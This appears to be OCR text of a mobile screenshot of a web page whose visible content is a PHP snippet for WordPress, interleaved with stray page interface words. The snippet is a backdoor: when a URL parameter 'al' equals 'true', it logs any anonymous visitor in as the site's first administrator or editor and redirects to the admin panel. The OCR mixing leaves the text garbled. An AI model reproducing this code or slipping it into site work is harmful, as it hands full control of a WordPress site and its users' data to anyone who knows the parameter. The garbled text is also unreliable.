
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MURIELLEB_MARION